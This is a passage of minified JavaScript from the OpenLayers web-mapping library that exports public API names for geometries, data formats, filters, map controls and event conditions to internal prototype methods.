Df.prototype.getArea=Df.prototype.Vn;Df.prototype.getCoordinates=Df.prototype.W;Df.prototype.getType=Df.prototype.S;Df.prototype.setCoordinates=Df.prototype.na;t("ol.geom.LineString",I);I.prototype.appendCoordinate=I.prototype.Fk;I.prototype.clone=I.prototype.clone;I.prototype.forEachSegment=I.prototype.dl;I.prototype.getCoordinateAtM=I.prototype.Tn;I.prototype.getCoordinates=I.prototype.W;I.prototype.getCoordinateAt=I.prototype.Ph;I.prototype.getLength=I.prototype.Un;I.prototype.getType=I.prototype.S;
I.prototype.intersectsExtent=I.prototype.$a;I.prototype.setCoordinates=I.prototype.na;t("ol.geom.MultiLineString",P);P.prototype.appendLineString=P.prototype.Gk;P.prototype.clone=P.prototype.clone;P.prototype.getCoordinateAtM=P.prototype.Wn;P.prototype.getCoordinates=P.prototype.W;P.prototype.getLineString=P.prototype.yl;P.prototype.getLineStrings=P.prototype.wd;P.prototype.getType=P.prototype.S;P.prototype.intersectsExtent=P.prototype.$a;P.prototype.setCoordinates=P.prototype.na;
t("ol.geom.MultiPoint",No);No.prototype.appendPoint=No.prototype.Ik;No.prototype.clone=No.prototype.clone;No.prototype.getCoordinates=No.prototype.W;No.prototype.getPoint=No.prototype.Ll;No.prototype.getPoints=No.prototype.de;No.prototype.getType=No.prototype.S;No.prototype.intersectsExtent=No.prototype.$a;No.prototype.setCoordinates=No.prototype.na;t("ol.geom.MultiPolygon",Q);Q.prototype.appendPolygon=Q.prototype.Jk;Q.prototype.clone=Q.prototype.clone;Q.prototype.getArea=Q.prototype.Xn;
Q.prototype.getCoordinates=Q.prototype.W;Q.prototype.getInteriorPoints=Q.prototype.ul;Q.prototype.getPolygon=Q.prototype.Ml;Q.prototype.getPolygons=Q.prototype.Vd;Q.prototype.getType=Q.prototype.S;Q.prototype.intersectsExtent=Q.prototype.$a;Q.prototype.setCoordinates=Q.prototype.na;t("ol.geom.Point",C);C.prototype.clone=C.prototype.clone;C.prototype.getCoordinates=C.prototype.W;C.prototype.getType=C.prototype.S;C.prototype.intersectsExtent=C.prototype.$a;C.prototype.setCoordinates=C.prototype.na;
t("ol.geom.Polygon",D);D.prototype.appendLinearRing=D.prototype.Hk;D.prototype.clone=D.prototype.clone;D.prototype.getArea=D.prototype.Yn;D.prototype.getCoordinates=D.prototype.W;D.prototype.getInteriorPoint=D.prototype.tl;D.prototype.getLinearRingCount=D.prototype.zl;D.prototype.getLinearRing=D.prototype.Wh;D.prototype.getLinearRings=D.prototype.Ud;D.prototype.getType=D.prototype.S;D.prototype.intersectsExtent=D.prototype.$a;D.prototype.setCoordinates=D.prototype.na;
t("ol.geom.Polygon.circular",Qf);t("ol.geom.Polygon.fromExtent",Rf);t("ol.geom.Polygon.fromCircle",Sf);t("ol.geom.SimpleGeometry",hf);hf.prototype.getFirstCoordinate=hf.prototype.fc;hf.prototype.getLastCoordinate=hf.prototype.gc;hf.prototype.getLayout=hf.prototype.ic;hf.prototype.applyTransform=hf.prototype.Rc;hf.prototype.translate=hf.prototype.translate;t("ol.format.EsriJSON",Po);Po.prototype.readFeature=Po.prototype.Yb;Po.prototype.readFeatures=Po.prototype.Qa;Po.prototype.readGeometry=Po.prototype.ed;
Po.prototype.readProjection=Po.prototype.sb;Po.prototype.writeGeometry=Po.prototype.md;Po.prototype.writeGeometryObject=Po.prototype.se;Po.prototype.writeFeature=Po.prototype.Jd;Po.prototype.writeFeatureObject=Po.prototype.ld;Po.prototype.writeFeatures=Po.prototype.ac;Po.prototype.writeFeaturesObject=Po.prototype.qe;t("ol.format.Feature",Go);t("ol.format.filter.and",bu);
t("ol.format.filter.or",function(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply($t,b))});t("ol.format.filter.not",function(a){return new Yt(a)});t("ol.format.filter.bbox",cu);t("ol.format.filter.contains",function(a,b,c){return new Lt(a,b,c)});t("ol.format.filter.intersects",function(a,b,c){return new St(a,b,c)});t("ol.format.filter.within",function(a,b,c){return new au(a,b,c)});
t("ol.format.filter.equalTo",function(a,b,c){return new Pt(a,b,c)});t("ol.format.filter.notEqualTo",function(a,b,c){return new Zt(a,b,c)});t("ol.format.filter.lessThan",function(a,b){return new Wt(a,b)});t("ol.format.filter.lessThanOrEqualTo",function(a,b){return new Xt(a,b)});t("ol.format.filter.greaterThan",function(a,b){return new Qt(a,b)});t("ol.format.filter.greaterThanOrEqualTo",function(a,b){return new Rt(a,b)});t("ol.format.filter.isNull",function(a){return new Vt(a)});
t("ol.format.filter.between",function(a,b,c){return new Tt(a,b,c)});t("ol.format.filter.like",function(a,b,c,d,e,f){return new Ut(a,b,c,d,e,f)});t("ol.format.filter.during",function(a,b,c){return new Nt(a,b,c)});t("ol.format.GeoJSON",Qq);Qq.prototype.readFeature=Qq.prototype.Yb;Qq.prototype.readFeatures=Qq.prototype.Qa;Qq.prototype.readGeometry=Qq.prototype.ed;Qq.prototype.readProjection=Qq.prototype.sb;Qq.prototype.writeFeature=Qq.prototype.Jd;Qq.prototype.writeFeatureObject=Qq.prototype.ld;
Qq.prototype.writeFeatures=Qq.prototype.ac;Qq.prototype.writeFeaturesObject=Qq.prototype.qe;Qq.prototype.writeGeometry=Qq.prototype.md;Qq.prototype.writeGeometryObject=Qq.prototype.se;t("ol.format.GML",Kp);Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;t("ol.format.GML2",Tp);t("ol.format.GML3",Kp);Kp.prototype.writeGeometryNode=Kp.prototype.re;Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;
Zo.prototype.readFeatures=Zo.prototype.Qa;t("ol.format.GPX",dq);dq.prototype.readFeature=dq.prototype.Yb;dq.prototype.readFeatures=dq.prototype.Qa;dq.prototype.readProjection=dq.prototype.sb;dq.prototype.writeFeatures=dq.prototype.ac;dq.prototype.writeFeaturesNode=dq.prototype.bc;t("ol.format.IGC",Xq);Xq.prototype.readFeature=Xq.prototype.Yb;Xq.prototype.readFeatures=Xq.prototype.Qa;Xq.prototype.readProjection=Xq.prototype.sb;t("ol.format.KML",er);er.prototype.readFeature=er.prototype.Yb;
er.prototype.readFeatures=er.prototype.Qa;er.prototype.readName=er.prototype.cq;er.prototype.readNetworkLinks=er.prototype.eq;er.prototype.readRegion=er.prototype.hq;er.prototype.readRegionFromNode=er.prototype.vf;er.prototype.readProjection=er.prototype.sb;er.prototype.writeFeatures=er.prototype.ac;er.prototype.writeFeaturesNode=er.prototype.bc;t("ol.format.MVT",jt);jt.prototype.getLastExtent=jt.prototype.cg;jt.prototype.readFeatures=jt.prototype.Qa;jt.prototype.readProjection=jt.prototype.sb;
jt.prototype.setLayers=jt.prototype.Sn;t("ol.format.OSMXML",ot);ot.prototype.readFeatures=ot.prototype.Qa;ot.prototype.readProjection=ot.prototype.sb;t("ol.format.Polyline",vt);t("ol.format.Polyline.encodeDeltas",wt);t("ol.format.Polyline.decodeDeltas",yt);t("ol.format.Polyline.encodeFloats",xt);t("ol.format.Polyline.decodeFloats",zt);vt.prototype.readFeature=vt.prototype.Yb;vt.prototype.readFeatures=vt.prototype.Qa;vt.prototype.readGeometry=vt.prototype.ed;vt.prototype.readProjection=vt.prototype.sb;
vt.prototype.writeGeometry=vt.prototype.md;t("ol.format.TopoJSON",At);At.prototype.readFeatures=At.prototype.Qa;At.prototype.readProjection=At.prototype.sb;t("ol.format.WFS",du);du.prototype.readFeatures=du.prototype.Qa;du.prototype.readTransactionResponse=du.prototype.j;du.prototype.readFeatureCollectionMetadata=du.prototype.f;t("ol.format.WFS.writeFilter",function(a){var b=no("http://www.opengis.net/ogc","Filter");Do({node:b},su,yo(a.rc),[a],[]);return b});du.prototype.writeGetFeature=du.prototype.s;
du.prototype.writeTransaction=du.prototype.v;du.prototype.readProjection=du.prototype.sb;t("ol.format.WKT",Ku);Ku.prototype.readFeature=Ku.prototype.Yb;Ku.prototype.readFeatures=Ku.prototype.Qa;Ku.prototype.readGeometry=Ku.prototype.ed;Ku.prototype.writeFeature=Ku.prototype.Jd;Ku.prototype.writeFeatures=Ku.prototype.ac;Ku.prototype.writeGeometry=Ku.prototype.md;t("ol.format.WMSCapabilities",ev);ev.prototype.read=ev.prototype.read;t("ol.format.WMSGetFeatureInfo",Bv);Bv.prototype.readFeatures=Bv.prototype.Qa;
t("ol.format.WMTSCapabilities",Sv);Sv.prototype.read=Sv.prototype.read;t("ol.format.filter.And",It);t("ol.format.filter.Bbox",Jt);t("ol.format.filter.Comparison",Mt);t("ol.format.filter.ComparisonBinary",Ot);t("ol.format.filter.Contains",Lt);t("ol.format.filter.During",Nt);t("ol.format.filter.EqualTo",Pt);t("ol.format.filter.Filter",Gt);t("ol.format.filter.GreaterThan",Qt);t("ol.format.filter.GreaterThanOrEqualTo",Rt);t("ol.format.filter.Intersects",St);t("ol.format.filter.IsBetween",Tt);
t("ol.format.filter.IsLike",Ut);t("ol.format.filter.IsNull",Vt);t("ol.format.filter.LessThan",Wt);t("ol.format.filter.LessThanOrEqualTo",Xt);t("ol.format.filter.Not",Yt);t("ol.format.filter.NotEqualTo",Zt);t("ol.format.filter.Or",$t);t("ol.format.filter.Spatial",Kt);t("ol.format.filter.Within",au);t("ol.events.condition.altKeyOnly",Wg);t("ol.events.condition.altShiftKeysOnly",Xg);t("ol.events.condition.always",Re);t("ol.events.condition.click",function(a){return"click"==a.type});
t("ol.events.condition.never",Se);t("ol.events.condition.pointerMove",Zg);t("ol.events.condition.singleClick",$g);t("ol.events.condition.doubleClick",function(a){return"dblclick"==a.type});t("ol.events.condition.noModifierKeys",ah);t("ol.events.condition.platformModifierKeyOnly",function(a){a=a.originalEvent;return!a.altKey&&(md?a.metaKey:a.ctrlKey)&&!a.shiftKey});t("ol.events.condition.shiftKeyOnly",bh);t("ol.events.condition.targetNotEditable",ch);t("ol.events.condition.mouseOnly",dh);
t("ol.events.condition.primaryAction",eh);Qc.prototype.type=Qc.prototype.type;Qc.prototype.target=Qc.prototype.target;Qc.prototype.preventDefault=Qc.prototype.preventDefault;Qc.prototype.stopPropagation=Qc.prototype.stopPropagation;t("ol.control.Attribution",zg);t("ol.control.Attribution.render",Ag);zg.prototype.getCollapsible=zg.prototype.An;zg.prototype.setCollapsible=zg.prototype.Dn;zg.prototype.setCollapsed=zg.prototype.Cn;zg.prototype.getCollapsed=zg.prototype.zn;t("ol.control.Control",vg);
vg.prototype.getMap=vg.prototype.f;vg.prototype.setMap=vg.prototype.setMap;vg.prototype.setTarget=vg.prototype.i;t("ol.control.FullScreen",Mn);t("ol.control.MousePosition",Rn);t("ol.control.MousePosition.render",Sn);Rn.prototype.getCoordinateFormat=Rn.prototype.Qh;Rn.prototype.getProjection=Rn.prototype.si;Rn.prototype.setCoordinateFormat=Rn.prototype.Gj;Rn.prototype.setProjection=Rn.prototype.ti;t("ol.control.OverviewMap",Wn);t("ol.control.OverviewMap.render",Xn);Wn.prototype.getCollapsible=Wn.prototype.Gn;
Wn.prototype.setCollapsible=Wn.prototype.Jn;Wn.prototype.setCollapsed=Wn.prototype.In;Wn.prototype.getCollapsed=Wn.prototype.Fn;Wn.prototype.getOverviewMap=Wn.prototype.Hl;t("ol.control.Rotate",Cg);t("ol.control.Rotate.render",Dg);t("ol.control.ScaleLine",ao);ao.prototype.getUnits=ao.prototype.C;t("ol.control.ScaleLine.render",bo);ao.prototype.setUnits=ao.prototype.O;t("ol.control.Zoom",Eg);t("ol.control.ZoomSlider",go);t("ol.control.ZoomSlider.render",io);t("ol.control.ZoomToExtent",lo);
Vc.prototype.changed=Vc.prototype.u;Vc.prototype.dispatchEvent=Vc.prototype.b;Vc.prototype.getRevision=Vc.prototype.K;Vc.prototype.on=Vc.prototype.I;Vc.prototype.once=Vc.prototype.once;Vc.prototype.un=Vc.prototype.J;G.prototype.get=G.prototype.get;G.prototype.getKeys=G.prototype.P;G.prototype.getProperties=G.prototype.L;G.prototype.set=G.prototype.set;G.prototype.setProperties=G.prototype.H;G.prototype.unset=G.prototype.R;G.prototype.changed=G.prototype.u;G.prototype.dispatchEvent=G.prototype.b;
G.prototype.getRevision=G.prototype.K;G.prototype.on=G.prototype.I;G.prototype.once=G.prototype.once;G.prototype.un=G.prototype.J;H.prototype.addControl=H.prototype.Mf;H.prototype.addInteraction=H.prototype.Nf;H.prototype.addLayer=H.prototype.xe;H.prototype.addOverlay=H.prototype.ye;H.prototype.forEachFeatureAtPixel=H.prototype.Tc;H.prototype.getFeaturesAtPixel=H.prototype.Xf;H.prototype.forEachLayerAtPixel=H.prototype.tg;H.prototype.hasFeatureAtPixel=H.prototype.ng;
H.prototype.getEventCoordinate=H.prototype.Sd;H.prototype.getEventPixel=H.prototype.ud;H.prototype.getTarget=H.prototype.Xd;H.prototype.getTargetElement=H.prototype.Cc;H.prototype.getCoordinateFromPixel=H.prototype.Ra;H.prototype.getControls=H.prototype.Wf;H.prototype.getOverlays=H.prototype.gg;H.prototype.getOverlayById=H.prototype.fg;H.prototype.getInteractions=H.prototype.bg;H.prototype.getLayerGroup=H.prototype.hc;H.prototype.getLayers=H.prototype.Xe;H.prototype.getPixelFromCoordinate=H.prototype.Ia;
H.prototype.getSize=H.prototype.Cb;H.prototype.getView=H.prototype.aa;H.prototype.getViewport=H.prototype.kg;H.prototype.renderSync=H.prototype.dh;H.prototype.render=H.prototype.render;H.prototype.removeControl=H.prototype.Xg;H.prototype.removeInteraction=H.prototype.Zg;H.prototype.removeLayer=H.prototype.$g;H.prototype.removeOverlay=H.prototype.ah;H.prototype.setLayerGroup=H.prototype.zf;H.prototype.setSize=H.prototype.be;H.prototype.setTarget=H.prototype.Ad;H.prototype.setView=H.prototype.jh;
H.prototype.updateSize=H.prototype.Oc;H.prototype.get=H.prototype.get;H.prototype.getKeys=H.prototype.P;H.prototype.getProperties=H.prototype.L;H.prototype.set=H.prototype.set;H.prototype.setProperties=H.prototype.H;H.prototype.unset=H.prototype.R;H.prototype.changed=H.prototype.u;H.prototype.dispatchEvent=H.prototype.b;H.prototype.getRevision=H.prototype.K;H.prototype.on=H.prototype.I;H.prototype.once=H.prototype.once;H.prototype.un=H.prototype.J;B.prototype.get=B.prototype.get;
B.prototype.getKeys=B.prototype.P;B.prototype.getProperties=B.prototype.L;B.prototype.set=B.prototype.set;B.prototype.setProperties=B.prototype.H;B.prototype.unset=B.prototype.R;B.prototype.changed=B.prototype.u;B.prototype.dispatchEvent=B.prototype.b;B.prototype.getRevision=B.prototype.K;B.prototype.on=B.prototype.I;B.prototype.once=B.prototype.once;B.prototype.un=B.prototype.J;cd.prototype.type=cd.prototype.type;cd.prototype.target=cd.prototype.target;cd.prototype.preventDefault=cd.prototype.preventDefault;
cd.prototype.stopPropagation=cd.prototype.stopPropagation;pk.prototype.get=pk.prototype.get;pk.prototype.getKeys=pk.prototype.P;pk.prototype.getProperties=pk.prototype.L;pk.prototype.set=pk.prototype.set;pk.prototype.setProperties=pk.prototype.H;pk.prototype.unset=pk.prototype.R;pk.prototype.changed=pk.prototype.u;pk.prototype.dispatchEvent=pk.prototype.b;pk.prototype.getRevision=pk.prototype.K;pk.prototype.on=pk.prototype.I;pk.prototype.once=pk.prototype.once;pk.prototype.un=pk.prototype.J;
Hk.prototype.get=Hk.prototype.get;Hk.prototype.getKeys=Hk.prototype.P;Hk.prototype.getProperties=Hk.prototype.L;Hk.prototype.set=Hk.prototype.set;Hk.prototype.setProperties=Hk.prototype.H;Hk.prototype.unset=Hk.prototype.R;Hk.prototype.changed=Hk.prototype.u;Hk.prototype.dispatchEvent=Hk.prototype.b;Hk.prototype.getRevision=Hk.prototype.K;Hk.prototype.on=Hk.prototype.I;Hk.prototype.once=Hk.prototype.once;Hk.prototype.un=Hk.prototype.J;Jk.prototype.get=Jk.prototype.get;Jk.prototype.getKeys=Jk.prototype.P;
Jk.prototype.getProperties=Jk.prototype.L;Jk.prototype.set=Jk.prototype.set;Jk.prototype.setProperties=Jk.prototype.H;Jk.prototype.unset=Jk.prototype.R;Jk.prototype.changed=Jk.prototype.u;Jk.prototype.dispatchEvent=Jk.prototype.b;Jk.prototype.getRevision=Jk.prototype.K;Jk.prototype.on=Jk.prototype.I;Jk.prototype.once=Jk.prototype.once;Jk.prototype.un=Jk.prototype.J;el.prototype.getTileCoord=el.prototype.i;el.prototype.load=el.prototype.load;K.prototype.addControl=K.prototype.Mf;
K.prototype.addInteraction=K.prototype.Nf;K.prototype.addLayer=K.prototype.xe;K.prototype.addOverlay=K.prototype.ye;K.prototype.forEachFeatureAtPixel=K.prototype.Tc;K.prototype.getFeaturesAtPixel=K.prototype.Xf;K.prototype.forEachLayerAtPixel=K.prototype.tg;K.prototype.hasFeatureAtPixel=K.prototype.ng;K.prototype.getEventCoordinate=K.prototype.Sd;K.prototype.getEventPixel=K.prototype.ud;K.prototype.getTarget=K.prototype.Xd;K.prototype.getTargetElement=K.prototype.Cc;
K.prototype.getCoordinateFromPixel=K.prototype.Ra;K.prototype.getControls=K.prototype.Wf;K.prototype.getOverlays=K.prototype.gg;K.prototype.getOverlayById=K.prototype.fg;K.prototype.getInteractions=K.prototype.bg;K.prototype.getLayerGroup=K.prototype.hc;K.prototype.getLayers=K.prototype.Xe;K.prototype.getPixelFromCoordinate=K.prototype.Ia;K.prototype.getSize=K.prototype.Cb;K.prototype.getView=K.prototype.aa;K.prototype.getViewport=K.prototype.kg;K.prototype.renderSync=K.prototype.dh;
K.prototype.render=K.prototype.render;K.prototype.removeControl=K.prototype.Xg;K.prototype.removeInteraction=K.prototype.Zg;K.prototype.removeLayer=K.prototype.$g;K.prototype.removeOverlay=K.prototype.ah;K.prototype.setLayerGroup=K.prototype.zf;K.prototype.setSize=K.prototype.be;K.prototype.setTarget=K.prototype.Ad;K.prototype.setView=K.prototype.jh;K.prototype.updateSize=K.prototype.Oc;K.prototype.get=K.prototype.get;K.prototype.getKeys=K.prototype.P;K.prototype.getProperties=K.prototype.L;
K.prototype.set=K.prototype.set;K.prototype.setProperties=K.prototype.H;K.prototype.unset=K.prototype.R;K.prototype.changed=K.prototype.u;K.prototype.dispatchEvent=K.prototype.b;K.prototype.getRevision=K.prototype.K;K.prototype.on=K.prototype.I;K.prototype.once=K.prototype.once;K.prototype.un=K.prototype.J;dd.prototype.type=dd.prototype.type;dd.prototype.target=dd.prototype.target;dd.prototype.preventDefault=dd.prototype.preventDefault;dd.prototype.stopPropagation=dd.prototype.stopPropagation;
ed.prototype.map=ed.prototype.map;ed.prototype.frameState=ed.prototype.frameState;ed.prototype.type=ed.prototype.type;ed.prototype.target=ed.prototype.target;ed.prototype.preventDefault=ed.prototype.preventDefault;ed.prototype.stopPropagation=ed.prototype.stopPropagation;Ad.prototype.originalEvent=Ad.prototype.originalEvent;Ad.prototype.pixel=Ad.prototype.pixel;Ad.prototype.coordinate=Ad.prototype.coordinate;Ad.prototype.dragging=Ad.prototype.dragging;Ad.prototype.preventDefault=Ad.prototype.preventDefault;
Ad.prototype.stopPropagation=Ad.prototype.stopPropagation;Ad.prototype.map=Ad.prototype.map;Ad.prototype.frameState=Ad.prototype.frameState;Ad.prototype.type=Ad.prototype.type;Ad.prototype.target=Ad.prototype.target;Zc.prototype.type=Zc.prototype.type;Zc.prototype.target=Zc.prototype.target;Zc.prototype.preventDefault=Zc.prototype.preventDefault;Zc.prototype.stopPropagation=Zc.prototype.stopPropagation;Bn.prototype.get=Bn.prototype.get;Bn.prototype.getKeys=Bn.prototype.P;
Bn.prototype.getProperties=Bn.prototype.L;Bn.prototype.set=Bn.prototype.set;Bn.prototype.setProperties=Bn.prototype.H;Bn.prototype.unset=Bn.prototype.R;Bn.prototype.changed=Bn.prototype.u;Bn.prototype.dispatchEvent=Bn.prototype.b;Bn.prototype.getRevision=Bn.prototype.K;Bn.prototype.on=Bn.prototype.I;Bn.prototype.once=Bn.prototype.once;Bn.prototype.un=Bn.prototype.J;pz.prototype.getTileCoord=pz.prototype.i;pz.prototype.load=pz.prototype.load;Kn.prototype.getTileCoord=Kn.prototype.i;
Kn.prototype.load=Kn.prototype.load;F.prototype.get=F.prototype.get;F.prototype.getKeys=F.prototype.P;F.prototype.getProperties=F.prototype.L;F.prototype.set=F.prototype.set;F.prototype.setProperties=F.prototype.H;F.prototype.unset=F.prototype.R;F.prototype.changed=F.prototype.u;F.prototype.dispatchEvent=F.prototype.b;F.prototype.getRevision=F.prototype.K;F.prototype.on=F.prototype.I;F.prototype.once=F.prototype.once;F.prototype.un=F.prototype.J;sz.prototype.forEachTileCoord=sz.prototype.Vf;
sz.prototype.getMaxZoom=sz.prototype.mj;sz.prototype.getMinZoom=sz.prototype.nj;sz.prototype.getOrigin=sz.prototype.Ic;sz.prototype.getResolution=sz.prototype.Ta;sz.prototype.getResolutions=sz.prototype.oj;sz.prototype.getTileCoordExtent=sz.prototype.Ma;sz.prototype.getTileCoordForCoordAndResolution=sz.prototype.Le;sz.prototype.getTileCoordForCoordAndZ=sz.prototype.jg;sz.prototype.getTileSize=sz.prototype.Za;sz.prototype.getZForResolution=sz.prototype.Dc;wk.prototype.getOpacity=wk.prototype.hf;
wk.prototype.getRotateWithView=wk.prototype.jf;wk.prototype.getRotation=wk.prototype.kf;wk.prototype.getScale=wk.prototype.lf;wk.prototype.getSnapToPixel=wk.prototype.Ke;wk.prototype.setOpacity=wk.prototype.Ed;wk.prototype.setRotation=wk.prototype.mf;wk.prototype.setScale=wk.prototype.Fd;yk.prototype.clone=yk.prototype.clone;yk.prototype.getAngle=yk.prototype.ij;yk.prototype.getFill=yk.prototype.Fa;yk.prototype.getPoints=yk.prototype.jj;yk.prototype.getRadius=yk.prototype.kj;
yk.prototype.getRadius2=yk.prototype.Zh;yk.prototype.getStroke=yk.prototype.Ga;yk.prototype.getOpacity=yk.prototype.hf;yk.prototype.getRotateWithView=yk.prototype.jf;yk.prototype.getRotation=yk.prototype.kf;yk.prototype.getScale=yk.prototype.lf;yk.prototype.getSnapToPixel=yk.prototype.Ke;yk.prototype.setOpacity=yk.prototype.Ed;yk.prototype.setRotation=yk.prototype.mf;yk.prototype.setScale=yk.prototype.Fd;dr.prototype.getOpacity=dr.prototype.hf;dr.prototype.getRotateWithView=dr.prototype.jf;
dr.prototype.getRotation=dr.prototype.kf;dr.prototype.getScale=dr.prototype.lf;dr.prototype.getSnapToPixel=dr.prototype.Ke;dr.prototype.setOpacity=dr.prototype.Ed;dr.prototype.setRotation=dr.prototype.mf;dr.prototype.setScale=dr.prototype.Fd;uw.prototype.get=uw.prototype.get;uw.prototype.getKeys=uw.prototype.P;uw.prototype.getProperties=uw.prototype.L;uw.prototype.set=uw.prototype.set;uw.prototype.setProperties=uw.prototype.H;uw.prototype.unset=uw.prototype.R;uw.prototype.changed=uw.prototype.u;
uw.prototype.dispatchEvent=uw.prototype.b;uw.prototype.getRevision=uw.prototype.K;uw.prototype.on=uw.prototype.I;uw.prototype.once=uw.prototype.once;uw.prototype.un=uw.prototype.J;iy.prototype.getAttributions=iy.prototype.za;iy.prototype.getLogo=iy.prototype.Aa;iy.prototype.getProjection=iy.prototype.Da;iy.prototype.getState=iy.prototype.getState;iy.prototype.refresh=iy.prototype.sa;iy.prototype.setAttributions=iy.prototype.va;iy.prototype.get=iy.prototype.get;iy.prototype.getKeys=iy.prototype.P;
iy.prototype.getProperties=iy.prototype.L;iy.prototype.set=iy.prototype.set;iy.prototype.setProperties=iy.prototype.H;iy.prototype.unset=iy.prototype.R;iy.prototype.changed=iy.prototype.u;iy.prototype.dispatchEvent=iy.prototype.b;iy.prototype.getRevision=iy.prototype.K;iy.prototype.on=iy.prototype.I;iy.prototype.once=iy.prototype.once;iy.prototype.un=iy.prototype.J;my.prototype.getTileGrid=my.prototype.jb;my.prototype.refresh=my.prototype.sa;my.prototype.getAttributions=my.prototype.za;
my.prototype.getLogo=my.prototype.Aa;my.prototype.getProjection=my.prototype.Da;my.prototype.getState=my.prototype.getState;my.prototype.setAttributions=my.prototype.va;my.prototype.get=my.prototype.get;my.prototype.getKeys=my.prototype.P;my.prototype.getProperties=my.prototype.L;my.prototype.set=my.prototype.set;my.prototype.setProperties=my.prototype.H;my.prototype.unset=my.prototype.R;my.prototype.changed=my.prototype.u;my.prototype.dispatchEvent=my.prototype.b;my.prototype.getRevision=my.prototype.K;
my.prototype.on=my.prototype.I;my.prototype.once=my.prototype.once;my.prototype.un=my.prototype.J;ny.prototype.getTileLoadFunction=ny.prototype.yb;ny.prototype.getTileUrlFunction=ny.prototype.zb;ny.prototype.getUrls=ny.prototype.Ab;ny.prototype.setTileLoadFunction=ny.prototype.Fb;ny.prototype.setTileUrlFunction=ny.prototype.hb;ny.prototype.setUrl=ny.prototype.rb;ny.prototype.setUrls=ny.prototype.vb;ny.prototype.getTileGrid=ny.prototype.jb;ny.prototype.refresh=ny.prototype.sa;
ny.prototype.getAttributions=ny.prototype.za;ny.prototype.getLogo=ny.prototype.Aa;ny.prototype.getProjection=ny.prototype.Da;ny.prototype.getState=ny.prototype.getState;ny.prototype.setAttributions=ny.prototype.va;ny.prototype.get=ny.prototype.get;ny.prototype.getKeys=ny.prototype.P;ny.prototype.getProperties=ny.prototype.L;ny.prototype.set=ny.prototype.set;ny.prototype.setProperties=ny.prototype.H;ny.prototype.unset=ny.prototype.R;ny.prototype.changed=ny.prototype.u;ny.prototype.dispatchEvent=ny.prototype.b;
ny.prototype.getRevision=ny.prototype.K;ny.prototype.on=ny.prototype.I;ny.prototype.once=ny.prototype.once;ny.prototype.un=ny.prototype.J;ry.prototype.setRenderReprojectionEdges=ry.prototype.Qb;ry.prototype.setTileGridForProjection=ry.prototype.Rb;ry.prototype.getTileLoadFunction=ry.prototype.yb;ry.prototype.getTileUrlFunction=ry.prototype.zb;ry.prototype.getUrls=ry.prototype.Ab;ry.prototype.setTileLoadFunction=ry.prototype.Fb;ry.prototype.setTileUrlFunction=ry.prototype.hb;ry.prototype.setUrl=ry.prototype.rb;
ry.prototype.setUrls=ry.prototype.vb;ry.prototype.getTileGrid=ry.prototype.jb;ry.prototype.refresh=ry.prototype.sa;ry.prototype.getAttributions=ry.prototype.za;ry.prototype.getLogo=ry.prototype.Aa;ry.prototype.getProjection=ry.prototype.Da;ry.prototype.getState=ry.prototype.getState;ry.prototype.setAttributions=ry.prototype.va;ry.prototype.get=ry.prototype.get;ry.prototype.getKeys=ry.prototype.P;ry.prototype.getProperties=ry.prototype.L;ry.prototype.set=ry.prototype.set;
ry.prototype.setProperties=ry.prototype.H;ry.prototype.unset=ry.prototype.R;ry.prototype.changed=ry.prototype.u;ry.prototype.dispatchEvent=ry.prototype.b;ry.prototype.getRevision=ry.prototype.K;ry.prototype.on=ry.prototype.I;ry.prototype.once=ry.prototype.once;ry.prototype.un=ry.prototype.J;sy.prototype.setRenderReprojectionEdges=sy.prototype.Qb;sy.prototype.setTileGridForProjection=sy.prototype.Rb;sy.prototype.getTileLoadFunction=sy.prototype.yb;sy.prototype.getTileUrlFunction=sy.prototype.zb;
sy.prototype.getUrls=sy.prototype.Ab;sy.prototype.setTileLoadFunction=sy.prototype.Fb;sy.prototype.setTileUrlFunction=sy.prototype.hb;sy.prototype.setUrl=sy.prototype.rb;sy.prototype.setUrls=sy.prototype.vb;sy.prototype.getTileGrid=sy.prototype.jb;sy.prototype.refresh=sy.prototype.sa;sy.prototype.getAttributions=sy.prototype.za;sy.prototype.getLogo=sy.prototype.Aa;sy.prototype.getProjection=sy.prototype.Da;sy.prototype.getState=sy.prototype.getState;sy.prototype.setAttributions=sy.prototype.va;
sy.prototype.get=sy.prototype.get;sy.prototype.getKeys=sy.prototype.P;sy.prototype.getProperties=sy.prototype.L;sy.prototype.set=sy.prototype.set;sy.prototype.setProperties=sy.prototype.H;sy.prototype.unset=sy.prototype.R;sy.prototype.changed=sy.prototype.u;sy.prototype.dispatchEvent=sy.prototype.b;sy.prototype.getRevision=sy.prototype.K;sy.prototype.on=sy.prototype.I;sy.prototype.once=sy.prototype.once;sy.prototype.un=sy.prototype.J;ty.prototype.setRenderReprojectionEdges=ty.prototype.Qb;
ty.prototype.setTileGridForProjection=ty.prototype.Rb;ty.prototype.getTileLoadFunction=ty.prototype.yb;ty.prototype.getTileUrlFunction=ty.prototype.zb;ty.prototype.getUrls=ty.prototype.Ab;ty.prototype.setTileLoadFunction=ty.prototype.Fb;ty.prototype.setTileUrlFunction=ty.prototype.hb;ty.prototype.setUrl=ty.prototype.rb;ty.prototype.setUrls=ty.prototype.vb;ty.prototype.getTileGrid=ty.prototype.jb;ty.prototype.refresh=ty.prototype.sa;ty.prototype.getAttributions=ty.prototype.za;
ty.prototype.getLogo=ty.prototype.Aa;ty.prototype.getProjection=ty.prototype.Da;ty.prototype.getState=ty.prototype.getState;ty.prototype.setAttributions=ty.prototype.va;ty.prototype.get=ty.prototype.get;ty.prototype.getKeys=ty.prototype.P;ty.prototype.getProperties=ty.prototype.L;ty.prototype.set=ty.prototype.set;ty.prototype.setProperties=ty.prototype.H;ty.prototype.unset=ty.prototype.R;ty.prototype.changed=ty.prototype.u;ty.prototype.dispatchEvent=ty.prototype.b;ty.prototype.getRevision=ty.prototype.K;
ty.prototype.on=ty.prototype.I;ty.prototype.once=ty.prototype.once;ty.prototype.un=ty.prototype.J;U.prototype.getAttributions=U.prototype.za;U.prototype.getLogo=U.prototype.Aa;U.prototype.getProjection=U.prototype.Da;U.prototype.getState=U.prototype.getState;U.prototype.refresh=U.prototype.sa;U.prototype.setAttributions=U.prototype.va;U.prototype.get=U.prototype.get;U.prototype.getKeys=U.prototype.P;U.prototype.getProperties=U.prototype.L;U.prototype.set=U.prototype.set;
